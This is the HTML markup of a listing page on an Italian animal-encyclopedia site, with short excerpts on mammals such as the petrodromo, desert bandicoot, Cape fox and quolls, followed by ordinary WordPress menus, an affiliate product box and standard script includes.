            <div class="td-module-thumb"><a href="https://www.mille-animali.com/animali/mammiferi/petrodromo.php"  rel="bookmark" class="td-image-wrap " title="Petrodromo" ><img class="entry-thumb" src="" alt="" title="Petrodromo" data-type="image_tag" data-img-url="https://www.mille-animali.com/wp/wp-content/uploads/2016/02/petrodromo-1.jpg"  width="162" height="135" /></a></div>            
            <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.mille-animali.com/animali/mammiferi/petrodromo.php"  rel="bookmark" title="Petrodromo">Petrodromo</a></h3>                <div class="meta-info">
                    <a href="https://www.mille-animali.com/animali/category/mammiferi" class="td-post-category">Mammiferi</a>                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-02-08T12:00:23+01:00" >8 Febbraio 2016</time></span>                                    </div>

                <div class="td-excerpt">
                    

Il Petrodromo è un mammifero facente parte della famiglia dei Macroscelididae, unico del suo genere. Questo animale, dall&#039;aspetto molto simile a quello di un...                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_10 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-thumb"><a href="https://www.mille-animali.com/animali/mammiferi/bandicoot-del-deserto.php"  rel="bookmark" class="td-image-wrap " title="Bandicoot del deserto" ><img class="entry-thumb" src="" alt="" title="Bandicoot del deserto" data-type="image_tag" data-img-url="https://www.mille-animali.com/wp/wp-content/uploads/2016/02/bandicot-del-deserto-1.jpg"  width="162" height="135" /></a></div>            
            <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.mille-animali.com/animali/mammiferi/bandicoot-del-deserto.php"  rel="bookmark" title="Bandicoot del deserto">Bandicoot del deserto</a></h3>                <div class="meta-info">
                    <a href="https://www.mille-animali.com/animali/category/mammiferi" class="td-post-category">Mammiferi</a>                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-02-08T12:00:23+01:00" >8 Febbraio 2016</time></span>                                    </div>

                <div class="td-excerpt">
                    

Il Bandicoot del deserto era un piccolo esemplare della specie dei Bandicoot, facente parte della famiglia dei Peramelidae, residente in Australia. Purtroppo questo animale...                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_10 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-thumb"><a href="https://www.mille-animali.com/animali/mammiferi/volpe-del-capo.php"  rel="bookmark" class="td-image-wrap " title="Volpe del capo" ><img class="entry-thumb" src="" alt="" title="Volpe del capo" data-type="image_tag" data-img-url="https://www.mille-animali.com/wp/wp-content/uploads/2016/02/volpe-del-capo-1.jpg"  width="162" height="135" /></a></div>            
            <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.mille-animali.com/animali/mammiferi/volpe-del-capo.php"  rel="bookmark" title="Volpe del capo">Volpe del capo</a></h3>                <div class="meta-info">
                    <a href="https://www.mille-animali.com/animali/category/mammiferi" class="td-post-category">Mammiferi</a>                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-02-08T12:00:22+01:00" >8 Febbraio 2016</time></span>                                    </div>

                <div class="td-excerpt">
                    

La Volpe del capo è il mammifero più piccolo della famiglia dei Canidea ed è anche l&#039;unico esemplare della sua specie. È diffusa in...                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_10 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-thumb"><a href="https://www.mille-animali.com/animali/mammiferi/quoll-settentrionale.php"  rel="bookmark" class="td-image-wrap " title="Quoll settentrionale" ><img class="entry-thumb" src="" alt="" title="Quoll settentrionale" data-type="image_tag" data-img-url="https://www.mille-animali.com/wp/wp-content/uploads/2016/02/quoli-settentrionale-1.jpg"  width="162" height="135" /></a></div>            
            <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.mille-animali.com/animali/mammiferi/quoll-settentrionale.php"  rel="bookmark" title="Quoll settentrionale">Quoll settentrionale</a></h3>                <div class="meta-info">
                    <a href="https://www.mille-animali.com/animali/category/mammiferi" class="td-post-category">Mammiferi</a>                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-02-08T12:00:22+01:00" >8 Febbraio 2016</time></span>                                    </div>

                <div class="td-excerpt">
                    

Il Quoll settentrionale o Gatto marsupiale del nord è un mammifero carnivoro, originario dell&#039;Australia, facente parte della famiglia dei Dasyuridae. Il Quoll settentrionale è...                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_10 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-thumb"><a href="https://www.mille-animali.com/animali/mammiferi/quoll-bronzeo.php"  rel="bookmark" class="td-image-wrap " title="Quoll bronzeo" ><img class="entry-thumb" src="" alt="" title="Quoll bronzeo" data-type="image_tag" data-img-url="https://www.mille-animali.com/wp/wp-content/uploads/2016/02/quoli-bronzeo-1.jpg"  width="162" height="135" /></a></div>            
            <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.mille-animali.com/animali/mammiferi/quoll-bronzeo.php"  rel="bookmark" title="Quoll bronzeo">Quoll bronzeo</a></h3>                <div class="meta-info">
                    <a href="https://www.mille-animali.com/animali/category/mammiferi" class="td-post-category">Mammiferi</a>                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-02-08T12:00:22+01:00" >8 Febbraio 2016</time></span>                                    </div>

                <div class="td-excerpt">
                    

Il Quoll bronzeo è un marsupiale carnivoro facente parte della famiglia dei Dasyuridae originario della Nuova Guinea. Questo esemplare è lungo circa 50 cm,...                </div>
            </div>

        </div>

        <div class="page-nav td-pb-padding-side"><span class="current">1</span><a href="https://www.mille-animali.com/animali/tag/mammalia/page/2" class="page" title="2">2</a><a href="https://www.mille-animali.com/animali/tag/mammalia/page/3" class="page" title="3">3</a><span class="extend">...</span><a href="https://www.mille-animali.com/animali/tag/mammalia/page/22" class="last" title="22">22</a><a href="https://www.mille-animali.com/animali/tag/mammalia/page/2" ><i class="td-icon-menu-right"></i></a><span class="pages">Pagina 1 di 22</span><div class="clearfix"></div></div>                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_1 widget widget_search"><h4 class="block-title"><span>Cerca nel sito:</span></h4><form method="get" class="td-search-form-widget" action="https://www.mille-animali.com/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" />
        <input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Search" />
    </div>
</form></aside>
		<aside class="td_block_template_1 widget widget_recent_entries">
		<h4 class="block-title"><span>Articoli recenti</span></h4>
		<ul>
											<li>
					<a href="https://www.mille-animali.com/animali/gatti-guide-e-consigli/fontanelle-per-gatti-design-salute-e-sostenibilita-per-il-tuo-felino.php">Fontanelle per Gatti: Design, Salute e Sostenibilità per il Tuo Felino</a>
									</li>
											<li>
					<a href="https://www.mille-animali.com/animali/approfondimenti/un-viaggio-sonoro-nel-mondo-canino-tra-melodie-rilassanti-e-protezioni-auricolari-per-il-benessere-del-tuo-amico-fedele.php">Un Viaggio Sonoro nel Mondo Canino: Tra Melodie Rilassanti e Protezioni Auricolari per il Benessere del Tuo Amico Fedele</a>
									</li>
											<li>
					<a href="https://www.mille-animali.com/animali/approfondimenti/saponette-naturali-per-cani-un-viaggio-tra-tradizione-innovazione-e-benessere-ecologico.php">Saponette Naturali per Cani: Un Viaggio tra Tradizione, Innovazione e Benessere Ecologico</a>
									</li>
											<li>
					<a href="https://www.mille-animali.com/animali/approfondimenti/un-mondo-a-colori-felini-esplorando-gli-occhiali-protettivi-per-gatti-e-i-loro-benefici.php">Un Mondo a Colori Felini: Esplorando gli Occhiali Protettivi per Gatti e i Loro Benefici</a>
									</li>
											<li>
					<a href="https://www.mille-animali.com/animali/gatti-guide-e-consigli/fontanelle-per-gatti-scienza-materiali-e-innovazioni-per-il-benessere-felino.php">Fontanelle per Gatti: Scienza, Materiali e Innovazioni per il Benessere Felino</a>
									</li>
											<li>
					<a href="https://www.mille-animali.com/animali/approfondimenti/aria-fresca-vita-serena-esplorando-i-purificatori-daria-per-un-habitat-salutare-per-i-nostri-amici-a-quattro-zampe.php">Aria Fresca, Vita Serena: Esplorando i Purificatori d&#8217;Aria per un Habitat Salutare per i Nostri Amici a Quattro Zampe</a>
									</li>
					</ul>

		</aside><aside class="td_block_template_1 widget widget_aawp_widget_bestseller"><h4 class="block-title"><span>Prodotti consigliati</span></h4>
<div class="aawp aawp-widget">

            
            
<div class="aawp-product aawp-product--widget-vertical aawp-product--ribbon aawp-product--sale aawp-product--style-light aawp-product--css-adjust-image-large aawp-product--bestseller"  data-aawp-product-asin="B0CGDJHJP6" data-aawp-product-id="12968" data-aawp-tracking-id="sethimantis-21" data-aawp-product-title="LEVOIT Purificatore d Aria con Filtro HEPA 7 Watt Risparmio Energetico 3 Velocità Contro Muffe Polvere Peli di Animali Fino a 0,3 μm Allergie in Camera da Letto 25 dB Bianco" data-aawp-local-click-tracking="1">

    <span class="aawp-product__ribbon aawp-product__ribbon--sale">Offerta</span><span class="aawp-product__ribbon aawp-product__ribbon--bestseller">Bestseller No. 1</span>
    <a class="aawp-product__image-link"
       href="https://www.amazon.it/dp/B0CGDJHJP6?tag=sethimantis-21&linkCode=osi&th=1&psc=1&keywords=purificatore%20aria" title="LEVOIT Purificatore d'Aria con Filtro HEPA, 7 Watt, Risparmio Energetico, 3 Velocità Contro Muffe, Polvere, Peli di Animali Fino a 0,3 μm Allergie, in Camera da Letto, 25 dB, Bianco" rel="nofollow noopener sponsored" target="_blank">
        <img class="aawp-product__image" src="https://m.media-amazon.com/images/I/41zS00HHPML.jpg" alt="LEVOIT Purificatore d'Aria con Filtro HEPA, 7 Watt, Risparmio Energetico, 3 Velocità Contro Muffe, Polvere, Peli di Animali Fino a 0,3 μm Allergie, in Camera da Letto, 25 dB, Bianco"  />
    </a>

    <div class="aawp-product__content">
        <a class="aawp-product__title" href="https://www.amazon.it/dp/B0CGDJHJP6?tag=sethimantis-21&linkCode=osi&th=1&psc=1&keywords=purificatore%20aria" title="LEVOIT Purificatore d'Aria con Filtro HEPA, 7 Watt, Risparmio Energetico, 3 Velocità Contro Muffe, Polvere, Peli di Animali Fino a 0,3 μm Allergie, in Camera da Letto, 25 dB, Bianco" rel="nofollow noopener sponsored" target="_blank">
            LEVOIT Purificatore d'Aria con Filtro HEPA, 7 Watt, Risparmio Energetico, 3 Velocità Contro Muffe, Polvere, Peli di Animali Fino a 0,3 μm Allergie, in Camera da Letto, 25 dB, Bianco        </a>

        <div class="aawp-product__meta">
            
            <a href="https://www.amazon.it/gp/prime/?tag=sethimantis-21" title="Amazon Prime" rel="nofollow noopener sponsored" target="_blank" class="aawp-check-prime"><img src="https://www.mille-animali.com/wp/wp-content/plugins/aawp/assets/img/icon-check-prime.svg" height="16" width="55" alt="Amazon Prime" /></a>        </div>
    </div>

    <div class="aawp-product__footer">

        <div class="aawp-product__pricing">
            
                            <span class="aawp-product__price aawp-product__price--current">49,99 EUR</span>
                    </div>

        <a class="aawp-button aawp-button--buy aawp-button aawp-button--amazon rounded aawp-button--icon aawp-button--icon-amazon-black" href="https://www.amazon.it/dp/B0CGDJHJP6?tag=sethimantis-21&#038;linkCode=osi&#038;th=1&#038;psc=1&#038;keywords=purificatore%20aria" title="Acquista su Amazon" target="_blank" rel="nofollow noopener sponsored">Acquista su Amazon</a>
            </div>
</div>

    
</div>
</aside><aside class="td_block_template_1 widget widget_nav_menu"><h4 class="block-title"><span>Contenuti del sito:</span></h4><div class="menu-laterale-container"><ul id="menu-laterale" class="menu"><li id="menu-item-17131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-17131"><a href="https://www.mille-animali.com/animali-dalla-a-alla-z">Animali dalla A alla Z</a></li>
<li id="menu-item-16526" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-16526"><a href="https://www.mille-animali.com/app/calcolatore-fabbisogno-giornaliero-cane.php">Calcolatore di fabbisogno di cibo giornaliero</a></li>
<li id="menu-item-14556" class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-14556"><a href="https://www.mille-animali.com/animali/mille-perche/tutti-i-perche-sugli-animali.php">Tutti i perché sugli animali</a></li>
<li id="menu-item-14575" class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-14575"><a href="https://www.mille-animali.com/animali/approfondimenti/fatti-curiosi-sugli-animali.php">Fatti curiosi sugli animali</a></li>
<li id="menu-item-4878" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4878"><a href="https://www.mille-animali.com/animali/category/approfondimenti">Approfondimenti</a></li>
<li id="menu-item-10388" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10388"><a href="https://www.mille-animali.com/elenco-animali-ovovivipari">Animali ovovivipari</a></li>
<li id="menu-item-10389" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10389"><a href="https://www.mille-animali.com/elenco-animali-a-sangue-caldo">Animali a sangue caldo</a></li>
<li id="menu-item-10390" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10390"><a href="https://www.mille-animali.com/elenco-animali-a-sangue-freddo">Animali a sangue freddo</a></li>
<li id="menu-item-10391" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10391"><a href="https://www.mille-animali.com/elenco-animali-anfibi">Animali anfibi</a></li>
<li id="menu-item-10392" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10392"><a href="https://www.mille-animali.com/elenco-animali-artiodattili">Animali artiodattili</a></li>
<li id="menu-item-10393" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10393"><a href="https://www.mille-animali.com/?page_id=8662">Animali australiani</a></li>
<li id="menu-item-10394" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10394"><a href="https://www.mille-animali.com/elenco-animali-carnivori">Animali carnivori</a></li>
<li id="menu-item-10395" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10395"><a href="https://www.mille-animali.com/elenco-animali-che-migrano">Animali che migrano</a></li>
<li id="menu-item-10396" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10396"><a href="https://www.mille-animali.com/elenco-letargo">Animali che vanno in letargo</a></li>
<li id="menu-item-10397" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10397"><a href="https://www.mille-animali.com/elenco-animali-da-compagnia">Animali da compagnia</a></li>
<li id="menu-item-10398" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10398"><a href="https://www.mille-animali.com/elenco-animali-del-bosco">Animali del bosco</a></li>
<li id="menu-item-10399" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10399"><a href="https://www.mille-animali.com/elenco-animali-della-fattoria">Animali della fattoria</a></li>
<li id="menu-item-10400" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10400"><a href="https://www.mille-animali.com/elenco-animali-della-savana">Animali della savana</a></li>
<li id="menu-item-10401" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10401"><a href="https://www.mille-animali.com/elenco-animali-domestici-2">Animali domestici</a></li>
<li id="menu-item-10402" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10402"><a href="https://www.mille-animali.com/animali-erbivori">Animali erbivori</a></li>
<li id="menu-item-10403" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10403"><a href="https://www.mille-animali.com/elenco-animali-notturni">Animali notturni</a></li>
<li id="menu-item-10404" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10404"><a href="https://www.mille-animali.com/elenco-animali-onnivori">Animali onnivori</a></li>
<li id="menu-item-10405" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10405"><a href="https://www.mille-animali.com/elenco-animali-ovipari">Animali ovipari</a></li>
</ul></div></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border td-add-border">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-footer-container"><ul id="menu-footer" class="td-subfooter-menu"><li id="menu-item-8748" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-8748"><a href="#">Elenchi di animali</a>
<ul class="sub-menu">
	<li id="menu-item-8766" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8766"><a href="https://www.mille-animali.com/elenco-animali-artiodattili">Elenco animali artiodattili</a></li>
	<li id="menu-item-8749" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8749"><a href="https://www.mille-animali.com/elenco-animali-a-sangue-caldo">Elenco animali a sangue caldo</a></li>
	<li id="menu-item-8750" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8750"><a href="https://www.mille-animali.com/elenco-animali-a-sangue-freddo">Elenco animali a sangue freddo</a></li>
	<li id="menu-item-8751" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8751"><a href="https://www.mille-animali.com/elenco-animali-anfibi">Elenco animali anfibi</a></li>
	<li id="menu-item-8752" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8752"><a href="https://www.mille-animali.com/elenco-animali-carnivori">Elenco animali carnivori</a></li>
	<li id="menu-item-8769" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8769"><a href="https://www.mille-animali.com/animali-con-le-corna">Animali con le corna</a></li>
	<li id="menu-item-8753" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8753"><a href="https://www.mille-animali.com/elenco-animali-che-migrano">Elenco animali che migrano</a></li>
	<li id="menu-item-8754" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8754"><a href="https://www.mille-animali.com/elenco-letargo">Elenco animali che vanno in letargo</a></li>
	<li id="menu-item-8755" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8755"><a href="https://www.mille-animali.com/elenco-animali-da-compagnia">Elenco animali da compagnia</a></li>
	<li id="menu-item-8756" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8756"><a href="https://www.mille-animali.com/elenco-animali-del-bosco">Elenco animali del bosco</a></li>
	<li id="menu-item-8757" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8757"><a href="https://www.mille-animali.com/elenco-animali-della-savana">Elenco animali della savana</a></li>
	<li id="menu-item-8758" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8758"><a href="https://www.mille-animali.com/elenco-animali-domestici-2">Elenco animali domestici</a></li>
	<li id="menu-item-8759" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8759"><a href="https://www.mille-animali.com/animali-erbivori">Elenco animali erbivori</a></li>
	<li id="menu-item-8763" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8763"><a href="https://www.mille-animali.com/elenco-animali-ovipari">Elenco animali ovipari</a></li>
	<li id="menu-item-8764" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8764"><a href="https://www.mille-animali.com/elenco-animali-ovovivipari">Animali ovovivipari</a></li>
</ul>
</li>
<li id="menu-item-16524" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-16524"><a href="https://www.mille-animali.com/app/calcolatore-fabbisogno-giornaliero-cane.php">Calcolatore di fabbisogno di cibo giornaliero</a></li>
<li id="menu-item-8615" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8615"><a href="https://www.mille-animali.com/informazioni-sul-trattamento-dei-dati-personali">Informazioni sul trattamento dei dati personali</a></li>
<li id="menu-item-8624" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8624"><a href="https://www.mille-animali.com/contattaci">Contattaci</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; Mille-Animali.com                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newsmag by tagDiv.com 2024
        Version: 5.4.3 (rara)
        Deploy mode: deploy
        
        uid: 696d297992f4c
    -->

    <link rel='stylesheet' id='aawp-css' href='https://www.mille-animali.com/wp/wp-content/plugins/aawp/assets/dist/css/main.css?ver=4.2.7' type='text/css' media='all' />
<script type="text/javascript" src="https://www.mille-animali.com/wp/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.mille-animali.com/wp/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mille-animali.com/wp/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-04-27 13:59:08+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"This contact form is placed in the wrong place.":["Questo modulo di contatto \u00e8 posizionato nel posto sbagliato."],"Error:":["Errore:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.mille-animali.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mille-animali.com/wp/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.mille-animali.com/wp/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3" id="td-site-min-js"></script>
<script type="text/javascript" id="aawp-js-before">
/* <![CDATA[ */
var aawp_data = {"rest_url":"https:\/\/www.mille-animali.com\/wp-json\/","home_url":"https:\/\/www.mille-animali.com","nonce":"2bf87f201a","referer_url":"","country":true,"source_type":"term","source_id":1418}
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mille-animali.com/wp/wp-content/plugins/aawp/assets/dist/js/main.js?ver=4.2.7" id="aawp-js"></script>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>
<!-- Dynamic page generated in 2.183 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-18 19:42:01 -->

<!-- super cache -->